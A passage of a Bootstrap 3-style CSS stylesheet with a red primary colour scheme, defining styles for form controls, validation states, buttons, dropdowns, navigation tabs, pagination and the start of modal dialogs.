  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 25px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 22px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 38px;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm {
  height: 25px;
  padding: 2px 15px;
  font-size: 13px;
  line-height: 1.5;
  border-radius: 0;
}
select.input-sm {
  height: 25px;
  line-height: 25px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.form-group-sm .form-control {
  height: 25px;
  padding: 2px 15px;
  font-size: 13px;
  line-height: 1.5;
  border-radius: 0;
}
.form-group-sm select.form-control {
  height: 25px;
  line-height: 25px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 25px;
  min-height: 35px;
  padding: 3px 15px;
  font-size: 13px;
  line-height: 1.5;
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 0;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 0;
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 40px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 45px;
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  pointer-events: none;
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 25px;
  height: 25px;
  line-height: 25px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
  top: 27px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #404040;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 29px;
}
.form-horizontal .form-group {
  margin-left: -10px;
  margin-right: -10px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 10px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 3px;
    font-size: 13px;
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  border-radius: 0;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
  color: #fff;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none;
}
a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}
.btn-default {
  color: #fff;
  background-color: #818181;
  border-color: #818181;
}
.btn-default:focus,
.btn-default.focus,
.btn-default.is-loading {
  color: #fff;
  background-color: #747474;
  border-color: #747474;
}
.btn-default:hover {
  color: #fff;
  background-color: #747474;
  border-color: #747474;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #fff;
  background-color: #747474;
  border-color: #747474;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #fff;
  background-color: #686868;
  border-color: #686868;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus {
  background-color: #818181;
  border-color: #818181;
}
.btn-default .badge {
  color: #818181;
  background-color: #818181;
}
.btn-primary {
  color: #fff;
  background-color: #c10000;
  border-color: #c10000;
}
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.is-loading {
  color: #fff;
  background-color: #a80000;
  border-color: #a80000;
}
.btn-primary:hover {
  color: #fff;
  background-color: #a80000;
  border-color: #a80000;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #a80000;
  border-color: #a80000;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #fff;
  background-color: #8e0000;
  border-color: #8e0000;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus {
  background-color: #c10000;
  border-color: #c10000;
}
.btn-primary .badge {
  color: #c10000;
  background-color: #c10000;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #5cb85c;
}
.btn-success:focus,
.btn-success.focus,
.btn-success.is-loading {
  color: #fff;
  background-color: #4cae4c;
  border-color: #4cae4c;
}
.btn-success:hover {
  color: #fff;
  background-color: #4cae4c;
  border-color: #4cae4c;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #4cae4c;
  border-color: #4cae4c;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #449d44;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #5cb85c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #5cb85c;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-info:focus,
.btn-info.focus,
.btn-info.is-loading {
  color: #fff;
  background-color: #46b8da;
  border-color: #46b8da;
}
.btn-info:hover {
  color: #fff;
  background-color: #46b8da;
  border-color: #46b8da;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #46b8da;
  border-color: #46b8da;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #31b0d5;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #5bc0de;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #f0ad4e;
}
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.is-loading {
  color: #fff;
  background-color: #eea236;
  border-color: #eea236;
}
.btn-warning:hover {
  color: #fff;
  background-color: #eea236;
  border-color: #eea236;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #eea236;
  border-color: #eea236;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #ec971f;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #f0ad4e;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #f0ad4e;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.is-loading {
  color: #fff;
  background-color: #d43f3a;
  border-color: #d43f3a;
}
.btn-danger:hover {
  color: #fff;
  background-color: #d43f3a;
  border-color: #d43f3a;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #d43f3a;
  border-color: #d43f3a;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #c9302c;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d9534f;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #d9534f;
}
.btn-link {
  color: #c10000;
  font-weight: normal;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #c10000;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #e4e4e4;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 0;
}
.btn-sm {
  padding: 2px 15px;
  font-size: 13px;
  line-height: 1.5;
  border-radius: 0;
}
.btn-xs {
  padding: 1px 5px;
  font-size: 13px;
  line-height: 1.5;
  border-radius: 0;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition-property: height, visibility;
  transition-duration: 0.35s;
  transition-timing-function: ease;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 16px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #808080;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #737373;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #c10000;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #e4e4e4;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #e4e4e4;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #e4e4e4;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #e4e4e4;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #c10000;
}
.nav .nav-divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 0 0 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #adadad;
  background-color: #e4e4e4;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 0;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 0 0 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #e4e4e4;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 0;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #c10000;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 0;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 0 0 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #e4e4e4;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.breadcrumb {
  padding: 0 0;
  margin-bottom: 22px;
  list-style: none;
  background-color: #fff;
  border-radius: 0;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #808080;
}
.breadcrumb > .active {
  color: #808080;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 22px 0;
  border-radius: 0;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #c10000;
  background-color: #fff;
  border: 1px solid #fff;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  z-index: 2;
  color: #e4e4e4;
  background-color: #fff;
  border-color: #fff;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 3;
  color: #e4e4e4;
  background-color: #fff;
  border-color: #e4e4e4;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #e4e4e4;
  background-color: #fff;
  border-color: #fff;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 2px 15px;
  font-size: 13px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.pager {
  padding-left: 0;
  margin: 22px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #fff;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #fff;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #e4e4e4;
  background-color: #fff;
  cursor: not-allowed;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.close {
  float: right;
  font-size: 24px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
